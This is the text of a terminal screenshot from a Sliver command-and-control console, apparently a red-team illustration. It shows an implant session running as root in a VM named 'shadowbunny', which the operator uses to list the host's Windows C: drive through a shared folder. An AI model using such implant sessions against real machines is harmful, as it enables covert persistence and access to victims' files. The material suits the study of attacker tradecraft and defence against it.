 Shadowbunny Command Center
File Edit View Search Terminal Help
sliver (UNITED_INTELLIGENCE) >
sliver (UNITED_INTELLIGENCE) > sessions
ID  Name                 Transport  Remote Address       Hostname     Username  Operating System  Last Check-in
==  ====                 =========  ==============       ========     ========  ================  =============
1   UNITED_INTELLIGENCE  mtls       192.168.1.140:56210  shadowbunny  root      linux/386         Sat, 19 Sep 2020 12:20:58 PDT
sliver (UNITED_INTELLIGENCE) > use 1
[*] Active session UNITED_INTELLIGENCE (1)
sliver (UNITED_INTELLIGENCE) > ls /media/sf_shadow_c/
/media/sf_shadow_c
==================
$Recycle.Bin               <dir>
$SysReset                  <dir>
Documents and Settings     <dir>
PerfLogs                   <dir>
Program Files              <dir>
Program Files (x86)        <dir>
ProgramData                <dir>
Recovery                   <dir>
System Volume Information  <dir>
Users                      <dir>
Windows                    <dir>
hiberfil.sys               1.6 GiB
pagefile.sys               1.3 GiB
swapfile.sys               16.0 MiB
tools                      <dir>
user.js                    45 B
sliver (UNITED_INTELLIGENCE) >